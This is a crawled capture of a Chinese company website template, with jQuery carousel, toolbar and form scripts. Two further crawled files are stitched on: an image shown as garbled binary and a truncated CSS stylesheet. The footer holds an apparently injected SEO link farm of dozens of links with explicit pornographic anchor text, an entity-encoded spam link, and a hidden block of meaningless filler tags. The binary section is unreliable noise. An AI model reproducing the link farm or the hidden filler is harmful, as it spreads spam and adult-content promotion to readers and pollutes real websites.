                        nav: false,              // 是否顯示箭頭
                    },
                    990: {
                        nav: false,
                    }
                }
            });
            $(".x-banner1 .owl-carousel").owlCarousel({
                items: 1,               // 顯示個數
                loop: true,              // 是否循環
                autoplay: true,         // 是否自動播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭頭
                responsive: {
                    0: {
                        nav: false,              // 是否顯示箭頭
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner2 .owl-carousel").owlCarousel({
                items: 1,               // 顯示個數
                loop: true,              // 是否循環
                autoplay: true,         // 是否自動播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭頭
                responsive: {
                    0: {
                        nav: false,              // 是否顯示箭頭
                    },
                    450: {
                        nav: true,              // 是否顯示箭頭
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner3 .owl-carousel").owlCarousel({
                items: 1,               // 顯示個數
                loop: true,              // 是否循環
                autoplay: true,         // 是否自動播放
                dots: true,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭頭
                responsive: {
                    0: {
                        nav: false,              // 是否顯示箭頭
                    },
                    990: {
                        nav: false,
                    }
                }
            });
        });
</script>
<script>
        $('#fullpage').fullpage({
    anchors: ['page1', 'page2', 'page3', 'page4', 'page5'],
    css3: true,
    navigation: false,
    responsiveWidth: 1200,
    });
    </script>

<!-- 手機底部 -->
<div   id="x2zr1eltrged"   class="db" style="display:none;">
  <div   id="x2zr1eltrged"   class="dbb"></div>
  <div   id="x2zr1eltrged"   class="footer">
    <ul class="clearfix">
      <li><a href="/"><i class="iconfont icon-home"></i><span>首頁</span></a></li>
      <li><a href="/Home/Product"><i class="iconfont icon-home2"></i><span>產品</span></a></li>
      <li><a href="tel:13454655666"><i class="iconfont icon-phone"></i><span>電話</span></a></li>
      <li><a href="/Home/Message"><i class="iconfont icon-contact"></i><span>留言</span></a></li>

    </ul>
  </div>
</div>


<!-- 右側客服 -->
<!-- 側邊工具欄 -->
<div   class="x2zr1eltrged"   id="toolbar">
    <ul class="online-one">
        <li><a  target="_blank" style="background: rgba(51,122,183,1)">
            <span id="x2zr1eltrged"    class="icon-font icon-qq"></span>
            <span id="x2zr1eltrged"    class="wz">業務咨詢</span>
        </a></li>
        <li id="x2zr1eltrged"    class="phone" style="background: rgba(51,122,183,1)">
            <span id="x2zr1eltrged"    class="icon-font icon-phone"></span>
            <span id="x2zr1eltrged"    class="wz">服務熱線</span>
            <div   id="x2zr1eltrged"   class="tel-phone" style="background: rgba(51,122,183,1)">
                13454655666
            </div>
        </li>
        <li><a href="/Home/Message" style="background: rgba(51,122,183,1)">
            <span id="x2zr1eltrged"    class="icon-font icon-message"></span>
            <span id="x2zr1eltrged"    class="wz">在線留言</span>
        </a></li>
        <li id="x2zr1eltrged"    class="ewm" style="background: rgba(51,122,183,1)">
            <span id="x2zr1eltrged"    class="icon-font icon-ewm"></span>
            <span id="x2zr1eltrged"    class="wz">微信</span>
                        <div   id="x2zr1eltrged"   class="ewm-box">
                <div   id="x2zr1eltrged"   class="arrow-regular"></div>
                <img src="/System/GetImage/120x120" alt="二維碼" />
            </div>
                    </li>
        <li id="x2zr1eltrged"    class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span id="x2zr1eltrged"    class="icon-font icon-top"></span>
            <span id="x2zr1eltrged"    class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回頂部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://a5vywyqy.demo.myxypt.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
            $(".smtg p").slideToggle();
        });
</script>

<!-- 公安備案代碼 -->
    
            

    </div>


</div>



<script>
    function submitdata(obj) {
        var req = $(obj).find('.req');
        for (var i = 0; i < req.length; i++) {
            if (!$.trim(req.eq(i).val())) {
                var msg=req.eq(i).attr('msg');
                msg=msg?msg:req.eq(i).attr('placeholder');
                if (msg.search('請')==-1) {
                    layer.msg('請輸入'+msg);
                } else if(msg) {
                    layer.msg(msg);
                }
                return false;
            }
        }

        data = $(obj).serialize();
        $.ajax({
            type: 'post',
            url: '/System/Api/submit',
            data: data,
            success: function (data) {
                console.log(data);
                if (data.msg == 'success') {
                    layer.msg('提交成功，我們會盡快與您聯系！');
                    $(obj)[0].reset();
                } else if (data.msg == 'failcode') {
                    layer.msg('驗證碼錯誤！');
                } else {
                    layer.msg('提交失敗！');
                }
            }
        });
        return false;
    }
</script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.3063374.cn/" title="&#22269;&#20135;&#20599;&#31397;&#29087;&#22899;&#39640;&#28526;&#31934;&#21697;&#35270;&#39057;">&#22269;&#20135;&#20599;&#31397;&#29087;&#22899;&#39640;&#28526;&#31934;&#21697;&#35270;&#39057;</a>

<div class="friend-links">


</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://happyyizhan.cn" target="_blank">精品久久久久久成人AV</a>|
<a href="http://bigpista.com" target="_blank">国产乱码日韩亚洲精品成人</a>|
<a href="http://lovepyrabbit.cn" target="_blank">国产不卡一区二区三区视频</a>|
<a href="http://bhospital.cn" target="_blank">欧美久久精品一级c片免费</a>|
<a href="http://gdgmcm.cn" target="_blank">亚洲国产精品自在拍在线播放蜜臀</a>|
<a href="http://76661.cc" target="_blank">国产精品综合色区在线观</a>|
<a href="http://01xuexi.cn" target="_blank">九九热久久只有精品2</a>|
<a href="http://syhsg.cn" target="_blank">欧美激情一区二区三区成人</a>|
<a href="http://wanguji.cc" target="_blank">熟妇人妻久久春色视频网</a>|
<a href="http://daigua5.com" target="_blank">欧美成人精品在线</a>|
<a href="http://changxiny.cn" target="_blank">国产乱子伦视频在线播放</a>|
<a href="http://ttlsh.cn" target="_blank">特级无码a级毛片特黄</a>|
<a href="http://669ym.com" target="_blank">精品国产一区二区三区香</a>|
<a href="http://ryfxy.cn" target="_blank">99久久免费只有精品国产</a>|
<a href="http://shenxin17.cn" target="_blank">欧美人与动zozo</a>|
<a href="http://hfjxad.com.cn" target="_blank">亚洲色欲色欲WWW在线丝</a>|
<a href="http://sunkiss.cc" target="_blank">久久中文字幕av第二页</a>|
<a href="http://ysbabyins.cn" target="_blank">男女扒开双腿猛进入爽爽免费看</a>|
<a href="http://dgnmpets.cn" target="_blank">国产性一交一乱一伦一色一情</a>|
<a href="http://cndouble.cn" target="_blank">国产乱码精品一区二区三区四川人</a>|
<a href="http://hzenglish.cn" target="_blank">无码伊人久久大杳蕉中文无码</a>|
<a href="http://blawg.com.cn" target="_blank">亚洲熟妇自偷自拍另类</a>|
<a href="http://qingyueli.cn" target="_blank">暖暖免费观看电视在线高清</a>|
<a href="http://yxgljt8.com" target="_blank">国产成人精品亚洲一区二区</a>|
<a href="http://innovsoft.cn" target="_blank">亚洲国产性夜夜综合</a>|
<a href="http://metalfabric.cn" target="_blank">日本高清久久一区二区三区</a>|
<a href="http://cfwww.cn" target="_blank">亚洲精品久久久久国色天香</a>|
<a href="http://82203.cn" target="_blank">韩国无码av片在线观看</a>|
<a href="http://xiaoche114.cn" target="_blank">97se亚洲综合在线天天</a>|
<a href="http://shiwp.com" target="_blank">妺妺窝人体色WWW看人体</a>|
<a href="http://zsvcd.cn" target="_blank">国产精品一区二区性色av</a>|
<a href="http://bjxpy.com.cn" target="_blank">久久日韩在线观看视频</a>|
<a href="http://xiaojieweike.vip" target="_blank">精品乱人伦一区二区三区</a>|
<a href="http://szkantho.com.cn" target="_blank">亚洲国产五月综合网</a>|
<a href="http://chdtw.cn" target="_blank">国产网友愉拍精品</a>|
<a href="http://xiyuanbaihuo.cn" target="_blank">欧美巨大极度另类</a>|
<a href="http://jybbs.com.cn" target="_blank">乱公和我做爽死我视频</a>|
<a href="http://ylxzd.cn" target="_blank">精品国产一区二区三区蜜臀</a>|
<a href="http://bibitu.cc" target="_blank">国产精品亚洲片夜色在线</a>|
<a href="http://52tvb.cc" target="_blank">精品无码三级在线观看视频</a>|
<a href="http://thzyc.cn" target="_blank">国产小视频一区二区三区</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="xq3m3" class="pl_css_ganrao" style="display: none;"><fieldset id="xq3m3"></fieldset><style id="xq3m3"><ins id="xq3m3"><acronym id="xq3m3"></acronym></ins></style><label id="xq3m3"></label><pre id="xq3m3"><menu id="xq3m3"><b id="xq3m3"><center id="xq3m3"></center></b></menu></pre><ul id="xq3m3"><thead id="xq3m3"></thead></ul><thead id="xq3m3"><small id="xq3m3"><output id="xq3m3"><pre id="xq3m3"></pre></output></small></thead><meter id="xq3m3"></meter><p id="xq3m3"></p><output id="xq3m3"></output><var id="xq3m3"><b id="xq3m3"><thead id="xq3m3"><small id="xq3m3"></small></thead></b></var><ins id="xq3m3"></ins><dd id="xq3m3"><i id="xq3m3"></i></dd><optgroup id="xq3m3"><del id="xq3m3"><td id="xq3m3"><bdo id="xq3m3"></bdo></td></del></optgroup><menuitem id="xq3m3"><ol id="xq3m3"></ol></menuitem><abbr id="xq3m3"></abbr><style id="xq3m3"><kbd id="xq3m3"><legend id="xq3m3"></legend></kbd></style><label id="xq3m3"><delect id="xq3m3"><th id="xq3m3"><listing id="xq3m3"></listing></th></delect></label><tbody id="xq3m3"></tbody><output id="xq3m3"></output><small id="xq3m3"><mark id="xq3m3"></mark></small><listing id="xq3m3"></listing><rp id="xq3m3"></rp><p id="xq3m3"><li id="xq3m3"><sup id="xq3m3"><dl id="xq3m3"></dl></sup></li></p><del id="xq3m3"><strike id="xq3m3"><nobr id="xq3m3"><font id="xq3m3"></font></nobr></strike></del><rt id="xq3m3"></rt><output id="xq3m3"><strike id="xq3m3"><abbr id="xq3m3"></abbr></strike></output><strong id="xq3m3"></strong><i id="xq3m3"></i><dfn id="xq3m3"></dfn><bdo id="xq3m3"><tt id="xq3m3"><span id="xq3m3"></span></tt></bdo><thead id="xq3m3"></thead><sub id="xq3m3"><i id="xq3m3"><tr id="xq3m3"></tr></i></sub><tbody id="xq3m3"><dfn id="xq3m3"><tt id="xq3m3"></tt></dfn></tbody><pre id="xq3m3"></pre><abbr id="xq3m3"><menuitem id="xq3m3"><fieldset id="xq3m3"><nobr id="xq3m3"></nobr></fieldset></menuitem></abbr><xmp id="xq3m3"></xmp><acronym id="xq3m3"><strong id="xq3m3"><samp id="xq3m3"><thead id="xq3m3"></thead></samp></strong></acronym><object id="xq3m3"></object><output id="xq3m3"></output><strong id="xq3m3"><small id="xq3m3"><dd id="xq3m3"><legend id="xq3m3"></legend></dd></small></strong><tr id="xq3m3"><progress id="xq3m3"><label id="xq3m3"><track id="xq3m3"></track></label></progress></tr><dl id="xq3m3"><optgroup id="xq3m3"><delect id="xq3m3"><legend id="xq3m3"></legend></delect></optgroup></dl><delect id="xq3m3"><address id="xq3m3"></address></delect><pre id="xq3m3"></pre><optgroup id="xq3m3"></optgroup><bdo id="xq3m3"><ins id="xq3m3"></ins></bdo><noscript id="xq3m3"></noscript><b id="xq3m3"></b><center id="xq3m3"></center><menu id="xq3m3"><b id="xq3m3"><big id="xq3m3"><i id="xq3m3"></i></big></b></menu><label id="xq3m3"><ins id="xq3m3"><th id="xq3m3"></th></ins></label><form id="xq3m3"></form><tfoot id="xq3m3"></tfoot><ul id="xq3m3"><thead id="xq3m3"><listing id="xq3m3"><dfn id="xq3m3"></dfn></listing></thead></ul><small id="xq3m3"></small><rt id="xq3m3"></rt><dl id="xq3m3"><nobr id="xq3m3"><font id="xq3m3"></font></nobr></dl><dl id="xq3m3"><optgroup id="xq3m3"><em id="xq3m3"></em></optgroup></dl><p id="xq3m3"></p><acronym id="xq3m3"><acronym id="xq3m3"><strong id="xq3m3"><tt id="xq3m3"></tt></strong></acronym></acronym><tfoot id="xq3m3"><strong id="xq3m3"></strong></tfoot><pre id="xq3m3"><s id="xq3m3"><u id="xq3m3"></u></s></pre><table id="xq3m3"><font id="xq3m3"><thead id="xq3m3"></thead></font></table><sup id="xq3m3"><strike id="xq3m3"></strike></sup><sup id="xq3m3"><ol id="xq3m3"></ol></sup><acronym id="xq3m3"><form id="xq3m3"><nav id="xq3m3"><dfn id="xq3m3"></dfn></nav></form></acronym><strike id="xq3m3"><nobr id="xq3m3"><center id="xq3m3"><acronym id="xq3m3"></acronym></center></nobr></strike><th id="xq3m3"><optgroup id="xq3m3"><blockquote id="xq3m3"><p id="xq3m3"></p></blockquote></optgroup></th><optgroup id="xq3m3"></optgroup><ruby id="xq3m3"><span id="xq3m3"></span></ruby><thead id="xq3m3"><nobr id="xq3m3"><ins id="xq3m3"><acronym id="xq3m3"></acronym></ins></nobr></thead><blockquote id="xq3m3"></blockquote><dfn id="xq3m3"></dfn><code id="xq3m3"><pre id="xq3m3"><pre id="xq3m3"></pre></pre></code><th id="xq3m3"></th><strong id="xq3m3"></strong><tbody id="xq3m3"><menuitem id="xq3m3"><strike id="xq3m3"><nobr id="xq3m3"></nobr></strike></menuitem></tbody><small id="xq3m3"><progress id="xq3m3"><strong id="xq3m3"><button id="xq3m3"></button></strong></progress></small><div id="xq3m3"></div><listing id="xq3m3"><pre id="xq3m3"></pre></listing><var id="xq3m3"><rp id="xq3m3"><form id="xq3m3"></form></rp></var><sup id="xq3m3"></sup><em id="xq3m3"></em><em id="xq3m3"><font id="xq3m3"></font></em><noframes id="xq3m3"><em id="xq3m3"></em></noframes><address id="xq3m3"></address><form id="xq3m3"><label id="xq3m3"><dfn id="xq3m3"></dfn></label></form><var id="xq3m3"><acronym id="xq3m3"></acronym></var><tbody id="xq3m3"></tbody><meter id="xq3m3"><sup id="xq3m3"><option id="xq3m3"><thead id="xq3m3"></thead></option></sup></meter><nobr id="xq3m3"><center id="xq3m3"><source id="xq3m3"></source></center></nobr><pre id="xq3m3"><output id="xq3m3"><strike id="xq3m3"><nav id="xq3m3"></nav></strike></output></pre><strong id="xq3m3"><ul id="xq3m3"><strike id="xq3m3"><var id="xq3m3"></var></strike></ul></strong><ol id="xq3m3"><em id="xq3m3"><address id="xq3m3"></address></em></ol><wbr id="xq3m3"><nav id="xq3m3"></nav></wbr><form id="xq3m3"></form><div id="xq3m3"></div><thead id="xq3m3"><rt id="xq3m3"><noscript id="xq3m3"></noscript></rt></thead><blockquote id="xq3m3"></blockquote><s id="xq3m3"><li id="xq3m3"><menuitem id="xq3m3"><dl id="xq3m3"></dl></menuitem></li></s><sup id="xq3m3"></sup><big id="xq3m3"><strong id="xq3m3"></strong></big><b id="xq3m3"><center id="xq3m3"><code id="xq3m3"><tr id="xq3m3"></tr></code></center></b><label id="xq3m3"></label><p id="xq3m3"><th id="xq3m3"></th></p><acronym id="xq3m3"></acronym><samp id="xq3m3"></samp><th id="xq3m3"></th><form id="xq3m3"></form><fieldset id="xq3m3"></fieldset><sup id="xq3m3"><u id="xq3m3"><dd id="xq3m3"></dd></u></sup><listing id="xq3m3"><em id="xq3m3"></em></listing><legend id="xq3m3"></legend><menuitem id="xq3m3"><fieldset id="xq3m3"></fieldset></menuitem><div id="xq3m3"><bdo id="xq3m3"><rp id="xq3m3"><tbody id="xq3m3"></tbody></rp></bdo></div><acronym id="xq3m3"></acronym><var id="xq3m3"></var><table id="xq3m3"><font id="xq3m3"></font></table><li id="xq3m3"><mark id="xq3m3"></mark></li><label id="xq3m3"></label><label id="xq3m3"></label><rp id="xq3m3"><wbr id="xq3m3"><strong id="xq3m3"></strong></wbr></rp><output id="xq3m3"><div id="xq3m3"></div></output><style id="xq3m3"></style><nobr id="xq3m3"></nobr><ul id="xq3m3"><center id="xq3m3"><code id="xq3m3"><output id="xq3m3"></output></code></center></ul><mark id="xq3m3"></mark><rt id="xq3m3"></rt><address id="xq3m3"><object id="xq3m3"><abbr id="xq3m3"><big id="xq3m3"></big></abbr></object></address><abbr id="xq3m3"></abbr><em id="xq3m3"><legend id="xq3m3"><th id="xq3m3"><mark id="xq3m3"></mark></th></legend></em><dfn id="xq3m3"><xmp id="xq3m3"><cite id="xq3m3"></cite></xmp></dfn><output id="xq3m3"></output><dfn id="xq3m3"></dfn><strong id="xq3m3"><option id="xq3m3"><dd id="xq3m3"><object id="xq3m3"></object></dd></option></strong><kbd id="xq3m3"></kbd><acronym id="xq3m3"><optgroup id="xq3m3"><tt id="xq3m3"><td id="xq3m3"></td></tt></optgroup></acronym><menuitem id="xq3m3"></menuitem><center id="xq3m3"></center><dd id="xq3m3"></dd><dfn id="xq3m3"><strong id="xq3m3"></strong></dfn><small id="xq3m3"><td id="xq3m3"><label id="xq3m3"><kbd id="xq3m3"></kbd></label></td></small><menu id="xq3m3"><small id="xq3m3"><dd id="xq3m3"></dd></small></menu><sup id="xq3m3"></sup><s id="xq3m3"></s><thead id="xq3m3"></thead><font id="xq3m3"></font><fieldset id="xq3m3"><nobr id="xq3m3"></nobr></fieldset><blockquote id="xq3m3"><fieldset id="xq3m3"><th id="xq3m3"></th></fieldset></blockquote><style id="xq3m3"><li id="xq3m3"><progress id="xq3m3"></progress></li></style></div> 
</html>

--- FILE ---
content_type: text/html
request_url: http://www.3063374.cn/System/GetImage/120x120
body_size: 3846
content:
���� JFIF  ` `  �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  x x" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �EW��EPR��7$��n��}��w����iـ�bh��ʰ���S*h��\�$���'O�=��:d
Ib�������1�c�Gq�4������ϪGEu$u�B*�[��h�Kr��8黌�y��eR7*S��l f�==O��K{�}q"Jʣ�QG#E*H��N:R՝���S�ƪ�dC��w��Q�~G�AI�; QE�(�� *v�Z�%A���O��S�����S��\�2H����F����MN���Ų��GY��$�gp*����8kxRm_��2��aolH��P�� ��y�~5�!��E���鏘Gး��P��N�b8��w�0_��p�S��Ob������8�r���q�9���-����df�T��:����R�vd^{[T�e��6�zیg���o�O����4WHؕHGR��}W��x�h�� _�s���� X>�U�e�;�.�L�89����#�{t�+X��- f�%�3�Ue$r	a���d��UJ�%�՞��*�C�� 2������	q� �B��n[�#�~C�&�K�M�����և�;��1��B�U��7?�E�y؉��`G�
��z�ET T�[�>��W�1 *�I�S�Kh�b#3�ϘJ��NO�?�2[�g�$l��� _�
�En���[5�i�I������`��A��Y��a3j�v`��Q�q���
�ЙSY�����$���N�Za�)���ݒ����+ }��u�i�����r��k�c"��CJ	�������
�ZQH̓�^�JaRc]�d+��n@A�sUZԲ�-��<a�I\�~�����dK+�E>(e�����d�RN+$��e:9'�=��E*�+M�Ne���x�;K���Qˆ����d������NRz Ԣ�{˅#�2�9|�FO�x<�yh����b8��F
�=��}3W/n��o�<�U��X�0������q��֨5��1�P)9�~]��+���'�oS��m���p`.�����a�o����׫mK40�6������}	��:Mʹ���y?�voN9>�bE������ �JK�#��sY��+���g��1VR���f��;��҂$ `ox�'ܚ+)+;�� ������)4u��+�Ԭ�S�K�c�+5U��T�p �kz��^���J��m�ab=���{����d��o�t�ae�B�C&�Z$�����p}~V�n�$w�$�>o��t.�}~R��!9��mE�O5��|X��@��2r�Nz�=)e���Z���[�4a��!����~���MAS��^���n�m�mM\��|ƚ�+����C�9 ��|p���!q�G2�%S�����;��h_Ewa��݉��<�3J�����9����Ek�}�	"u��/��0�RG$��Еm�'�ҷ�VNik��uۮ��B.�g/m��Ѝ����Lw9'���?�}kr����X�\[�oYa�؅!F7��8�'���SKc<�K9��l��(<���y����6��E�fЮn�Y��A'.��d��v���I�j�y�+k������R�,�}j�F��3�_ݼj��d�r)��sYWw�%ԟj���V*۞C�z��}+m�V����+{s�緷̌	���׀1�?!��v�����<�}܄��P���9��z\��d㢺]~v�����侗2����Λɔ$�3�����y�J��c� >�������u�]�%��5��W#
.8�9&����9JNֻ��N���,�� �{�����E_�R�eq�t1�b%iX�����c�� 8��V_�z|Iѥs!�8S��� 8��u$��)��5U4�5$�L�'<�{ʊ��Ŷ�؅Gh�]�)ʰ8 ���y�F�%�dl�`���>�-'�A�-2���34�Ty�9�=��<�FzU���r��<�c�I]\�o�N�n��'���m��t�.�p�;��|թ-�K��
��pė|���d��s]���˷�U�;M��FgI��6x g'i���sz���4��]L�ri'<��,��,Kh�+�\#�Z7I��C���"��q	.b�o:�Fs��0� @��N�&�ګ����� 	���Ƴy���F�#�(�H����9�Ei&��dGw��a��;}9g���f$�K!*}�0s���ᔨq��� a��5��d��Y�im�y.e���,�;��䏠4�x`�"�Һt��,Q��F7_�z�5�Ef�4���fm_]*�Y��v�ub��+Vs�鞧�ǽg\�^D2�~Sɸ�J� ��9Ԟ�z����'m��v<����~;_�1?�k6���c"�a�یm���淨�����|� ��dUf��a�!E��F�X�E��T�*�{u�|�R3�Q�������3f9$��k-��!(���Q@�F�W��]سu&�!��9�P��G�I1�~�ݏ�޳kKO���B��X���d� �-d�tƊq]\��a��5'$#�3W��[r~k������)$��n}��|q���h2��Tz�R�H�]9��5�!�UQ�~��g(Ŵ��nX�� �۲
ɳf�9鴌����~&��� >6� �ԟ�UC�d Ae=z}�J��"Z'�c���w� (sm\.,�l�vA"H{����1�~?�GM+` f=z�H�i\"�� ?��e�V/"#�7w��a�c��w�A;�����t�q��YOV�9>�O���?��_Ǹ$��7����ޅ�L�<�6�e[?��)��*JRC��]�q��� w�*ۻׯ�0��v�R�<�����~�U��Uj��mmm�9fw��T|m<� �j�L��QEf ��( �"EK�U����uM���:�sY��r��#E&�?��G�e*��ZS���д��bf�d),g�@�{����j�)f`��!F '���i*d��*͟�_���V��1���9��N��y�j��%� {���$�cC'*~���� �� >��:{�c�?ѷ['���� q��{�^��V��Rwb,���ݡ課��`����q���h2��Tz�S�|ҼG�$N��q�]�h��ؒ�� �5ڿ� }���Z\ܿטɯZ;�i!�@�h�
�ߌ�U�5���8&&d�����=��MA3F����Gb=�ZS|����+1Q@Q@E2��rD�FNOa�a���O�b9���*��;�>�4QV�� �g�\h#��%��=��:����*[op
(���F�T�2�t"��5U4�5$�L�'<�{ʊ*��V�̳Ze�y�2O,�����-Q�
�QEH��

--- FILE ---
content_type: text/css
request_url: http://www.3063374.cn/Style/home/css/main.css
body_size: 3902
content:
@charset "UTF-8";
p {
  padding: 0;
  margin: 0;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.x-header1 {
  height: 99px;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background: #fff;
  z-index: 999;
}

.x-header1 .x-logo {
  line-height: 99px;
}

.x-header1 .x-header-right1 {
  color: #333333;
  font: 500 16px/99px "微软雅黑";
}

.x-header1 .x-header-right1 .top_gs {
  background: url(../images/addr.png) no-repeat left center;
  padding-left: 50px;
  margin-left: 6em;
}

.x-header1 .x-header-right1 .tel_trop {
  background: url(../images/tel.png) no-repeat left center;
  padding-left: 35px;
}

.x-banner .banner-item {
  padding-top: 99px;
}

.x-banner .banner-item img {
  height: calc(100vh - 99px);
}

.cb_navbj {
  background: url(../images/navbg.jpg) no-repeat center top;
  background-size: cover;
  height: calc(100vh - 99px);
  width: 252px;
  position: absolute;
  left: -252px;
  top: 99px;
  z-index: 999;
}

.cb_navbj .jz_a {
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.cb_navbj .nav_aas li {
  text-align: center;
}

.cb_navbj .nav_aas li a {
  display: block;
  color: #ffffff;
  font: 500 18px/2em "微软雅黑";
  padding: 1.5vh 0;
  border-bottom: 1px dashed #44413e;
}

.cb_navbj .nav_aas li a:hover {
  color: #be2d2d;
}

.cb_navbj .ssk_aa1 a.sska {
  display: block;
  margin: 4vh 0 1.5vh;
  position: relative;
}

.cb_navbj .ssk_aa1 a.sska i {
  display: block;
  text-align: center;
}

.cb_navbj .hotSearch {
  color: #fff;
  font: 500 14px/2.5vh "微软雅黑";
  text-align: center;
}

.cb_navbj .hotSearch a {
  color: #fff;
  display: block;
}

.aas {
  display: none;
}

#formsearch1 {
  width: 242px;
  background: url(../images/searchbg.png) no-repeat center left;
  height: 42px;
  position: absolute;
  left: 170px;
  top: 0;
}

/*搜索和热门搜索*/
#formsearch1 input {
  height: 42px;
  background: #fff;
  border: none;
  line-height: 42px;
  vertical-align: top;
  background-color: transparent;
  outline: none;
}

#formsearch1 input#keyword {
  height: 42px;
  line-height: 42px;
  padding-left: 4px;
  color: #c5c5c5;
  font-size: 13px;
  text-indent: 20px;
}

#formsearch1 input#s_btn {
  width: 46px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  background-color: transparent;
  color: #fff;
  border: none;
  cursor: pointer;
}

#section1, #section2, #section3, #section4 {
  position: relative;
  width: calc(100vw - 252px);
  margin-left: 252px;
}

.wh {
  padding-right: 8.3333vw;
}

@media (max-width: 1199px) {
  .cb_navbj {
    display: none;
  }
  #section1, #section2, #section3, #section4 {
    position: relative;
    width: 100%;
    margin-left: 0;
  }
  .fp-tableCell {
    display: block;
    height: auto !important;
  }
  .section {
    height: auto !important;
  }
  .wh {
    width: 92%;
    margin: 0 auto;
    padding: 0;
  }
  .container-fluid {
    padding: 0 4%;
  
  }
}
@media(max-width:640px){
    .wh{
        width: 91%;
    }


    .foo_bj2{
      margin-bottom: 50px;
    }
}
@media(max-width:375px){
    .wh{
        width: 90%;
    }
}

#section2 .x-banner1 {
  margin-left: 6%;
}

#section2 .x-banner1 .owl-carousel .owl-nav button.owl-prev {
  left: -5%;
}

#section2 .x-banner1 .owl-carousel .owl-nav button.owl-next {
  right: 0;
  display: none;
}

#section2 .x-banner1 .owl-carousel .owl-nav button.owl-prev, #section2 .x-banner1 .owl-carousel .owl-nav button.owl-next {
  outline: none;
  position: absolute;
  top: 50%;
  z-index: 9999;
  background: url(../images/prev.png) no-repeat center;
  height: 53px;
  width: 53px;
  margin-top: -26.5px;
  border-radius: 0;
  -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  font-size: 0;
}

#section2 .x-banner1 .owl-carousel .owl-nav button.owl-prev:hover, #section2 .x-banner1 .owl-carousel .owl-nav button.owl-next:hover {
  background: url(../images/prev.png) no-repeat center;
}

#section2 .x-banner1 .banner-item1 {
  width: 100%;
  position: relative;
}

#section2 .x-banner1 .banner-item1 a.img {
  display: block;
  font-size: 0;
}

#section2 .x-banner1 .banner-item1 a.img img {
  width: 100%;
}

#section2 .x-banner1 .banner-item1 .wehh_aa {
  position: absolute;
  right: 0;
  top: 0;
  background: rgba(60, 60, 60, 0.87);
  height: 100%;
  padding: 3.2% 4% 0 2.2%;
  width: 24.165%;
}

#section2 .x-banner1 .banner-item1 .wehh_aa h2 {
  color: #fff;
  font: 500 30px/1.5em "微软雅黑";
}

#section2 .x-banner1 .banner-item1 .wehh_aa .gga_wen {
  color: #fff;
  font: 500 14px/2.2em "微软雅黑";
  margin-top: 1.2em;
}

#section2 .x-banner1 .banner-item1 .wehh_aa a.img_aa {
  display: block;
  margin-top: 2vw;
}

#section2 .x-banner1 .banner-item1 .wehh_aa a.img_aa img {
  max-width: 45px;
}

@media (max-width: 1660px) {
  #section2 .x-banner1 .owl-carousel .owl-nav button.owl-prev, #section2 .x-banner1 .owl-carousel .owl-nav button.owl-next {
    width: 40px;
    height: 40px;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa {
    padding: 3.2% 2.2% 0;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa h2 {
    font-size: 24px;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa .gga_wen {
    font-size: 12px;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa a.img_aa img {
    max-width: 35px;
  }
}

@media (max-width: 1440px) {
  #section2 .x-banner1 .banner-item1 .wehh_aa {
    width: 40%;
  }
}

@media (max-width: 1199px) {
  #section2 .x-banner1 .owl-carousel .owl-nav button.owl-prev, #section2 .x-banner1 .owl-carousel .owl-nav button.owl-next {
    display: none;
  }
  #section2 .x-banner1 {
    margin: 2em auto 0;
  }
}

@media (max-width: 860px) {
  #section2 .x-banner1 .banner-item1 .wehh_aa {
    width: 100%;
    position: static;
    padding: 1em 2.2%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
}

@media (max-width: 640px) {
    #section2 .x-banner1 .banner-item1 .wehh_aa{
        height:233px;
    }
  #section2 .x-banner1 .banner-item1 .wehh_aa h2 {
    font-size: 18px;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa .gga_wen {
    line-height: 1.6em;
    margin-top: 0.6em;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa a.img_aa img {
    max-width: 30px;
  }
}
@media (max-width: 375px) {
    #section2 .x-banner1 .banner-item1 .wehh_aa{
        height:248px;
    }
 
}

#section3 {
  background: #f9f9f9;
}

.a3_v1 {
  margin-top: 2vw;
}

.title_a3 {
  text-align: center;
